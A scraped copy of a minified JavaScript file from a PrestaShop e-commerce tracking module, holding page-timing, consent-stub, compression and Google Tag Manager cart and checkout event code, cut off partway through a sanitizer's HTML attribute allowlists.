

--- FILE ---
content_type: application/javascript
request_url: https://www.catalyseur-auto.com//modules/kixelltag/views/js/kst-4.1.2.js
body_size: 36775
content:
(()=>{var e={126:()=>{var e=e||{};e.Timing=function(e){"use strict";const t=window,n=document,s=t.performance||t.mozPerformance||t.msPerformance||t.webkitPerformance;let r=null;const o=function(){if(!s)return;"undefined"!=typeof kstgData&&(r=kstgData);let n="object"==typeof s.timing&&s.timing?s.timing:e;if(n||(n="function"==typeof s.getEntriesByType&&s.getEntriesByType("navigation")?s.getEntriesByType("navigation")[0]:e),!n)return;const o=function(e){const t={net:0,srv:0,tfr:0,dmi:0,dmc:0,onl:0};if(e.connectEnd&&e.fetchStart){if(e.connectEnd<e.fetchStart)return;t.net=Math.round(e.connectEnd-e.fetchStart)}if(e.responseStart&&e.requestStart){if(e.responseStart<e.requestStart)return;t.srv=Math.round(e.responseStart-e.requestStart)}if(e.responseStart&&e.responseEnd){if(e.responseEnd<e.responseStart)return;t.tfr=Math.round(e.responseEnd-e.responseStart)}if(void 0!==e.domLoading){if(e.domInteractive&&e.domLoading){if(e.domInteractive<e.domLoading)return;t.dmi=Math.round(e.domInteractive-e.domLoading)}}else if(e.domInteractive&&e.responseEnd){if(e.domInteractive<e.responseEnd)return;t.dmi=Math.round(e.domInteractive-e.responseEnd)}if(e.domComplete&&e.domInteractive){if(e.domComplete<e.domInteractive)return;t.dmc=Math.round(e.domComplete-e.domInteractive)}if(e.loadEventEnd&&e.loadEventStart){if(e.loadEventEnd<e.loadEventStart)return;t.onl=Math.round(e.loadEventEnd-e.loadEventStart)}return t}(n);o&&function(e){r&&r.hasOwnProperty("gtm_enabled")&&r.gtm_enabled&&(t.dataLayer=t.dataLayer||[],t.dataLayer.push({event:"k_perfs",timings:e}))}(o)};return"loading"!==n.readyState?o():n.addEventListener?n.addEventListener("DOMContentLoaded",o):n.attachEvent("onreadystatechange",o),self}()},63:e=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(){for(var e,n,s=[],r=window,o=r;o;){try{if(o.frames.__tcfapiLocator){e=o;break}}catch(e){}if(o===r.top)break;o=o.parent}e||(function e(){var t=r.document,n=!!r.frames.__tcfapiLocator;if(!n)if(t.body){var s=t.createElement("iframe");s.style.cssText="display:none",s.name="__tcfapiLocator",t.body.appendChild(s)}else setTimeout(e,5);return!n}(),r.__tcfapi=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];if(!t.length)return s;"setGdprApplies"===t[0]?t.length>3&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(n=t[3],"function"==typeof t[2]&&t[2]("set",!0)):"ping"===t[0]?"function"==typeof t[2]&&t[2]({gdprApplies:n,cmpLoaded:!1,cmpStatus:"stub"}):s.push(t)},r.addEventListener("message",(function(e){var n="string"==typeof e.data,s={};if(n)try{s=JSON.parse(e.data)}catch(e){}else s=e.data;var r="object"===t(s)&&null!==s?s.__tcfapiCall:null;r&&window.__tcfapi(r.command,r.version,(function(t,s){var o={__tcfapiReturn:{returnValue:t,success:s,callId:r.callId}};e&&e.source&&e.source.postMessage&&e.source.postMessage(n?JSON.stringify(o):o,"*")}),r.parameter)}),!1))}},992:(e,t,n)=>{var s,r=function(){var e=String.fromCharCode,t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",s={};function r(e,t){if(!s[e]){s[e]={};for(var n=0;n<e.length;n++)s[e][e.charAt(n)]=n}return s[e][t]}var o={compressToBase64:function(e){if(null==e)return"";var n=o._compress(e,6,(function(e){return t.charAt(e)}));switch(n.length%4){default:case 0:return n;case 1:return n+"===";case 2:return n+"==";case 3:return n+"="}},decompressFromBase64:function(e){return null==e?"":""==e?null:o._decompress(e.length,32,(function(n){return r(t,e.charAt(n))}))},compressToUTF16:function(t){return null==t?"":o._compress(t,15,(function(t){return e(t+32)}))+" "},decompressFromUTF16:function(e){return null==e?"":""==e?null:o._decompress(e.length,16384,(function(t){return e.charCodeAt(t)-32}))},compressToUint8Array:function(e){for(var t=o.compress(e),n=new Uint8Array(2*t.length),s=0,r=t.length;s<r;s++){var i=t.charCodeAt(s);n[2*s]=i>>>8,n[2*s+1]=i%256}return n},decompressFromUint8Array:function(t){if(null==t)return o.decompress(t);for(var n=new Array(t.length/2),s=0,r=n.length;s<r;s++)n[s]=256*t[2*s]+t[2*s+1];var i=[];return n.forEach((function(t){i.push(e(t))})),o.decompress(i.join(""))},compressToEncodedURIComponent:function(e){return null==e?"":o._compress(e,6,(function(e){return n.charAt(e)}))},decompressFromEncodedURIComponent:function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),o._decompress(e.length,32,(function(t){return r(n,e.charAt(t))})))},compress:function(t){return o._compress(t,16,(function(t){return e(t)}))},_compress:function(e,t,n){if(null==e)return"";var s,r,o,i={},a={},c="",l="",d="",p=2,u=3,h=2,f=[],m=0,g=0;for(o=0;o<e.length;o+=1)if(c=e.charAt(o),Object.prototype.hasOwnProperty.call(i,c)||(i[c]=u++,a[c]=!0),l=d+c,Object.prototype.hasOwnProperty.call(i,l))d=l;else{if(Object.prototype.hasOwnProperty.call(a,d)){if(d.charCodeAt(0)<256){for(s=0;s<h;s++)m<<=1,g==t-1?(g=0,f.push(n(m)),m=0):g++;for(r=d.charCodeAt(0),s=0;s<8;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1}else{for(r=1,s=0;s<h;s++)m=m<<1|r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r=0;for(r=d.charCodeAt(0),s=0;s<16;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1}0==--p&&(p=Math.pow(2,h),h++),delete a[d]}else for(r=i[d],s=0;s<h;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1;0==--p&&(p=Math.pow(2,h),h++),i[l]=u++,d=String(c)}if(""!==d){if(Object.prototype.hasOwnProperty.call(a,d)){if(d.charCodeAt(0)<256){for(s=0;s<h;s++)m<<=1,g==t-1?(g=0,f.push(n(m)),m=0):g++;for(r=d.charCodeAt(0),s=0;s<8;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1}else{for(r=1,s=0;s<h;s++)m=m<<1|r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r=0;for(r=d.charCodeAt(0),s=0;s<16;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1}0==--p&&(p=Math.pow(2,h),h++),delete a[d]}else for(r=i[d],s=0;s<h;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1;0==--p&&(p=Math.pow(2,h),h++)}for(r=2,s=0;s<h;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1;for(;;){if(m<<=1,g==t-1){f.push(n(m));break}g++}return f.join("")},decompress:function(e){return null==e?"":""==e?null:o._decompress(e.length,32768,(function(t){return e.charCodeAt(t)}))},_decompress:function(t,n,s){var r,o,i,a,c,l,d,p=[],u=4,h=4,f=3,m="",g=[],v={val:s(0),position:n,index:1};for(r=0;r<3;r+=1)p[r]=r;for(i=0,c=Math.pow(2,2),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;switch(i){case 0:for(i=0,c=Math.pow(2,8),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;d=e(i);break;case 1:for(i=0,c=Math.pow(2,16),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;d=e(i);break;case 2:return""}for(p[3]=d,o=d,g.push(d);;){if(v.index>t)return"";for(i=0,c=Math.pow(2,f),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;switch(d=i){case 0:for(i=0,c=Math.pow(2,8),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;p[h++]=e(i),d=h-1,u--;break;case 1:for(i=0,c=Math.pow(2,16),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;p[h++]=e(i),d=h-1,u--;break;case 2:return g.join("")}if(0==u&&(u=Math.pow(2,f),f++),p[d])m=p[d];else{if(d!==h)return null;m=o+o.charAt(0)}g.push(m),p[h++]=o+m.charAt(0),o=m,0==--u&&(u=Math.pow(2,f),f++)}}};return o}();void 0===(s=function(){return r}.call(t,n,t,e))||(e.exports=s)}},t={};function n(s){var r=t[s];if(void 0!==r)return r.exports;var o=t[s]={exports:{}};return e[s](o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";try{(new function(){window;const e=document,t="view_item_list",n="view_promotion",s="[data-kt-dc]",r={[t]:[],[n]:[]};let o=null;const i=e=>{r[e].length>0&&(l(e,r[e]),r[e]=[])},a=()=>{Object.keys(r).forEach(i),clearTimeout(o),o=null},c=(e,t,n=!1)=>{t&&(n?l(e,t):(r[e].push(t),null===o&&(o=setTimeout(a,500)),r[e].length>=20&&a()))},l=(e,s)=>{let r=window.dataLayer||[];const o={event:e,...s.eventCallback&&{eventCallback:s.eventCallback,eventTimeout:500}};e===n?o.ecommerce={creative_name:s.creativeName,creative_slot:s.creativeSlot,promotion_id:s.promotionId,promotion_name:s.promotionName}:e===t?o.ecommerce={items:s}:o.kixelltag_custom_params=s,r.push(o)},d=e=>{e.addEventListener("click",(function(t){if(window.google_tag_manager&&!e.hasAttribute("data-kt-dispatched")){let n=null;"a"===e.tagName.toLowerCase()&&e.href&&(t.preventDefault(),n=e.href),e.setAttribute("data-kt-dispatched","true");const s={},r=e.getAttribute("data-kt-ep"),o=e.getAttribute("data-kt-ev");r&&o&&(s.key1=r,s.value1=o);for(let t=2;t<=5;t++){const n=`data-kt-ep${t}`,r=`data-kt-ev${t}`,o=e.getAttribute(n),i=e.getAttribute(r);o&&i&&(s[`key${t}`]=o,s[`value${t}`]=i)}const i=e.getAttribute("data-kt-en");c("kixelltag_custom_event",{event_name:i,params:s,eventCallback:n?()=>{n&&setTimeout((()=>{window.location=n}),0)}:null},!0)}}))},p=()=>{var t,n;e.querySelectorAll(s).forEach((e=>{d(e)})),t=s,n=e=>{d(e)},new MutationObserver((e=>{for(const s of e)s.addedNodes.forEach((e=>{if(1===e.nodeType){e.matches(t)&&n(e);const s=e.querySelector(t);s&&n(s)}})),"attributes"===s.type&&s.target.matches(t)&&n(s.target)})).observe(document.body,{childList:!0,subtree:!0,attributes:!0})};this.init=()=>{p()}}).init()}catch(e){}!function(){const e=window,t=document;let n=null,s=null,r=null,o=1,i=[];const a=function(t,s,r,o,a){if(n&&n.hasOwnProperty("async")&&n.hasOwnProperty("gtm_enabled")&&n.gtm_enabled){const n=e.atob(kstgData.async);r=r||0;const c=new XMLHttpRequest;c.onreadystatechange=function(){if(4==c.readyState&&200==c.status){c.responseText;try{const n=JSON.parse(c.responseText);"select_item"!==t&&(0===parseInt(n[s].q)?delete i[s]:i[s]=n[s]);const r=n.dl;e.dataLayer=e.dataLayer||[],e.dataLayer.push(r)}catch(e){}}},c.open("GET",n+"&ac="+t+"&ke="+s+"&qt="+r+"&ot="+o+"&tt="+a,!0),c.setRequestHeader("X-Requested-With","XMLHttpRequest"),c.send()}},c=function(e){const t=e.id_product+"-"+(e.id_product_attribute||0)+"-"+(e.id_customization||0);let n=0,s=0,r=0;i&&i.hasOwnProperty(t)&&(n=parseInt(i[t].q),s=parseFloat(i[t].t),r=parseFloat(i[t].tt)),"add-to-cart"===e.action?a("add_to_cart",t,n,s,r):"delete-from-cart"===e.action?a("remove_from_cart",t,n,s,r):"select-item"===e.action?a("select_item",t):void 0===e.action&&a("update_cart",t,n,s,r)};var l=function(e){if(null==e||"object"!=typeof e)return e;const t=e.constructor();for(const n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t};const d=function(t){if(void 0!==e.dataLayer&&t>o){let s=0;t>o+1&&(d(t-1),s=150);var n=setTimeout((function(){clearTimeout(n),o=t;const s={event:"kEventInteraction",eventCategory:"Ecommerce",eventAction:"OPC",ecommerce:{checkout:{actionField:{step:t}}}};e.dataLayer.push(s),void 0!==e._mtm&&e._mtm.push(s)}),s)}};const p=function(e,t){let n;if(t&&(n=t.matches||t.webkitMatchesSelector||t.msMatchesSelector,n=n.name||/function\s+([\w\$]+)\s*\(/.exec(n.toString()),"string"!=typeof n&&(n=n?n[1]:""),n))for(;null!==t.parentNode;){if(1===t.nodeType)for(let s=0;s<e.length;s++)if(t[n](e[s]))return t;t=t.parentNode}},u=function(e){let t="";return"string"==typeof e&&(t=e.replace(/^\s+|\n+.*/g,"").trim()),t};let h;const f=function(){if(1===parseInt(n.isCheckout)&&void 0!==n&&n.hasOwnProperty("add_shipping_info_btn_submit")&&n.hasOwnProperty("add_shipping_info_selectors")){const t=document.querySelector(n.add_shipping_info_btn_submit);t&&t.addEventListener("click",(function(s){if(t.dataset.processed)return void(t.dataset.processed=!1);const r=[];let o=!1;n.add_shipping_info_selectors.forEach((n=>{if(!o&&n.hasOwnProperty("r")&&n.hasOwnProperty("n")){const i=n.r+n.n;if(!r.includes(i)){r.push(i);const a=n.r,c="input[type=radio]:checked",l=document.querySelector(a+" "+c);if(l){let r;const i=p([a],l);if(i){const a=i.querySelector(n.n);a&&(r=u(a.textContent),o=!0,function(t){if(void 0!==t&&0!==parseInt(t.params)){t.event.preventDefault();const n={event:"add_shipping_info",ecommerce:kstDL.ecommerce};t.shipping_tier&&(n.ecommerce.shipping_tier=t.shipping_tier),n.eventCallback=function(e){clearTimeout(h),t.button.dataset.processed||(t.button.dataset.processed=!0,t.button.click())},e.dataLayer.push(n),E(),h=setTimeout((function(){clearTimeout(h),t.button.dataset.processed||(t.button.dataset.processed=!0,t.button.click())}),500)}}({event:s,button:t,shipping_tier:r,params:s.detail}))}}}}}))}),{passive:!1})}},m=function(){if(1===parseInt(n.isCheckout)&&void 0!==n&&n.hasOwnProperty("add_payment_info_selectors")){let s;t.addEventListener("click",(function(t){const r=t.target,o=[];let i=!1;n.add_payment_info_selectors.forEach((t=>{if(!i&&t.hasOwnProperty("r")&&t.hasOwnProperty("n")){const n=t.r+t.n;if(!o.includes(n)){o.push(n);const a=t.r;let c;const l=p([a],r);if(l){const n=l.querySelector(t.n);n&&(c=u(n.textContent)),void 0!==s&&s===c||(i=!0,s=c,function(t){if(void 0!==t&&0!==parseInt(t.params)){const n={event:"add_payment_info",ecommerce:kstDL.ecommerce};t.payment_type&&(n.ecommerce.payment_type=t.payment_type),e.dataLayer.push(n),_()}}({payment_type:c}))}}}}))}),{passive:!1})}},g=function(){v(),void 0!==n&&n.hasOwnProperty("isOpc")&&1===parseInt(n.isOpc)&&function(){const e="#order-opc";let t="#opc_account",n="#carrier_area",s="#opc_payment_methods";$("#velsof_supercheckout_form").length&&(t="#checkoutShippingAddress",n="#velsof_supercheckout_form #shipping-method",s="#velsof_supercheckout_form #payment-method"),$(e).on("click",t,(function(e){e.isTrigger||d(2)})),$(e).on("click",n,(function(e){e.isTrigger||d(3)})),$(e).on("click",s,(function(e){e.isTrigger||d(4)}))}(),1===parseInt(n.isCheckout)&&(f(),m()),void 0!==n&&n.hasOwnProperty("select_item_selectors")&&n.select_item_selectors.forEach((e=>{const t=document.querySelectorAll(e.c);t&&t.forEach((t=>{const n=t.querySelectorAll(e.l);n&&n.forEach((t=>{t&&t.addEventListener("click",(function(){const t=this.closest(e.c),n=t.getAttribute("data-id-product"),s=t.getAttribute("data-id-product-attribute")||0;c({id_product:n,id_product_attribute:s,id_customization:0,quantity:1,action:"select-item"})}),{passive:!0})}))}))})),t.body.addEventListener("kCustomAddToCart",(function(e){let t={};t={id_product:parseInt(e.detail.id),id_product_attribute:parseInt(e.detail.ida),quantity:parseInt(e.detail.qty)||1,action:"add-to-cart"},c(t)}),{passive:!0})};var v=function(){if(void 0!==e.ajaxCart){const t=e.ajaxCart.add;e.ajaxCart.add=function(e,n,s,r,o,c){t(e,n,s,r,o,c);let l={};l={id_product:e,id_product_attribute:n,quantity:o||1,action:"add-to-cart"},function(e){const t=e.id_product+"-"+(e.id_product_attribute||0)+"-"+(e.id_customization||0);let n=1,s=0,r=0;i&&i.hasOwnProperty(t)&&(n=parseInt(i[t].q),s=parseFloat(i[t].t),r=parseFloat(i[t].tt)),"add-to-cart"===e.action?a("add_to_cart",t,n,s,r):"delete-from-cart"===e.action?a("remove_from_cart",t,n,s,r):"select-item"===e.action?a("select_item",t):void 0===e.action&&a("update_cart",t,n,s,r)}(l)};const n=e.ajaxCart.remove;if(e.ajaxCart.remove=function(e,t,s,r){n(e,t,s,r);let o={};o={id_product:e,id_product_attribute:t,quantity:1,action:"delete-from-cart"},c(o)},void 0!==e.modalAjaxCart){const t=e.modalAjaxCart.add;e.modalAjaxCart.add=function(e,n,s,r,o,i){t(e,n,s,r,o,i);let a={};a={id_product:e,id_product_attribute:n,quantity:o||1,action:"add-to-cart"},c(a)};const n=e.modalAjaxCart.remove;e.modalAjaxCart.remove=function(e,t,s,r){n(e,t,s,r);let o={};o={id_product:e,id_product_attribute:t,quantity:quantity||1,action:"delete-from-cart"},c(o)}}}else void 0!==e.prestashop&&e.prestashop.on("updateCart",(function(e){let t={};e&&e.reason&&(t={id_product:e.reason.idProduct||e.reason.id_product,id_product_attribute:e.reason.idProductAttribute||e.reason.id_product_attribute,id_customization:e.reason.idCustomization||e.reason.id_customization,quantity:e.reason.quantity||1,action:e.reason.linkAction},undefined!==t.id_product&&null!==t.id_product&&""!==t.id_product&&(e.resp&&e.resp.quantity&&(t.quantity=e.resp.quantity),c(t)))}));if(void 0!==e.deleteProductFromSummary){const t=e.deleteProductFromSummary;e.deleteProductFromSummary=function(e){let n,s=0;const r=e.split("_");n=parseInt(r[0]),void 0!==r[1]&&(s=parseInt(r[1]));let o={};o={id_product:n,id_product_attribute:s,quantity:parseInt($("input[name=quantity_"+e+"]").val()),action:"delete-from-cart"},c(o),t(e)}}if(void 0!==e.downQuantity){const t=e.downQuantity;e.downQuantity=function(e,n){let s,r=0;const o=e.split("_");s=parseInt(o[0]),void 0!==o[1]&&(r=parseInt(o[1]));const i=$("input[name=quantity_"+e+"]").val();let a=i,l=1;if(void 0!==n&&n?n<0&&(l=-n):(l=1,a=i-1),a>0){let e={};e={id_product:s,id_product_attribute:r,quantity:l,action:"delete-from-cart"},c(e)}t(e,n)}}};const y=function(e,t,n=21600,s="/",r="Lax"){try{let o="";if(n){let e=new Date;e.setTime(e.getTime()+1e3*n),o="; expires="+e.toUTCString()}let i=e+"="+(t||"")+o+"; path="+s+"; domain="+function(){try{let e=window.location.hostname||"",t=e.split(".");if(t.length<2)return e;const n=["co.uk","gov.uk","ac.uk","com.au","co.jp","org.uk"];for(let s of n)if(e.endsWith(s))return t.slice(-3).join(".");return t.slice(-2).join(".")}catch(e){return window.location.hostname}}()+"; SameSite="+r;["Lax","Strict","None"].includes(r)&&(document.cookie=i)}catch(e){}},C=function(e){try{let t="_kt_idm",n=function(e){try{let t=document.cookie?document.cookie.split(";"):[];for(let n=0;n<t.length;n++){let s=t[n].split("=");if(e===s[0].trim())return decodeURIComponent(s[1]||"")}}catch(e){}return null}(t);if(n){let s=n.split("#"),r=!1;s=s.map((t=>{let[n,s]=t.split("|");return n&&s?(n===e&&(r=!0),t):t})),r||s.push(`${e}|1`);let o=s.join("#");y(t,o)}}catch(e){}},E=function(){C("cs")},_=function(){C("cp")},b=function(){"undefined"!=typeof kstgData&&(n=kstgData,n.hasOwnProperty("variants")&&(s=e.atob(n.variants)),n.hasOwnProperty("currentList")&&(r=n.currentList),i=function(){let e=[];try{window.dataLayer.filter((function(t){let n;for(n in t)"cids"===n&&(e=t[n])}))}catch(e){}return void 0!==e?l(e):e}(),g())};"loading"!==t.readyState?b():t.addEventListener?t.addEventListener("DOMContentLoaded",b,!1):t.attachEvent("onreadystatechange",b)}();n(126);const{entries:e,setPrototypeOf:t,isFrozen:s,getPrototypeOf:r,getOwnPropertyDescriptor:o}=Object;let{freeze:i,seal:a,create:c}=Object,{apply:l,construct:d}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),l||(l=function(e,t,n){return e.apply(t,n)}),d||(d=function(e,t){return new e(...t)});const p=w(Array.prototype.forEach),u=w(Array.prototype.pop),h=w(Array.prototype.push),f=w(String.prototype.toLowerCase),m=w(String.prototype.toString),g=w(String.prototype.match),v=w(String.prototype.replace),y=w(String.prototype.indexOf),C=w(String.prototype.trim),E=w(Object.prototype.hasOwnProperty),_=w(RegExp.prototype.test),b=(I=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return d(I,t)});var I;function w(e){return function(t){for(var n=arguments.length,s=new Array(n>1?n-1:0),r=1;r<n;r++)s[r-1]=arguments[r];return l(e,t,s)}}function S(e,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:f;t&&t(e,null);let o=n.length;for(;o--;){let t=n[o];if("string"==typeof t){const e=r(t);e!==t&&(s(n)||(n[o]=e),t=e)}e[t]=!0}return e}function k(e){for(let t=0;t<e.length;t++){E(e,t)||(e[t]=null)}return e}function L(t){const n=c(null);for(const[s,r]of e(t)){E(t,s)&&(Array.isArray(r)?n[s]=k(r):r&&"object"==typeof r&&r.constructor===Object?n[s]=L(r):n[s]=r)}return n}function A(e,t){for(;null!==e;){const n=o(e,t);if(n){if(n.get)return w(n.get);if("function"==typeof n.value)return w(n.value)}e=r(e)}return function(){return null}}const T=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),O=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),P=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),x=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),N=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),R=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),D=i(["#text"]),V=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),M=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),F=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaysty